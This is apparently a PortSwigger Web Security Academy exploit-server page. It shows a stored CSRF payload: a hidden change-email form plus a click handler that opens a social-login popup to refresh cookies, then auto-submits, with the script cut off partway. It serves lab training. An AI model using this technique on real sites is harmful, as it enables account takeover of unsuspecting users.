 https://exploit-0a7a00e9033c673380621b8101780018.exploit-server.net
Craft a response
URL: https://exploit-0a7a00e9033c673380621b8101780018.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0a31008f039d67b280231cac004800d5.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="test@test.test">
</form>
<p>Click anywhere on the page</p>
<script>
    window.onclick = () => {
        window.open('https://0a31008f039d67b280231cac004800d5.web-security-academy.net/social-login');
        setTimeout(changeEmail, 5000);
    }

    function changeEmail() {
        document.forms[0].submit();
Store View exploit Deliver exploit to victim Access log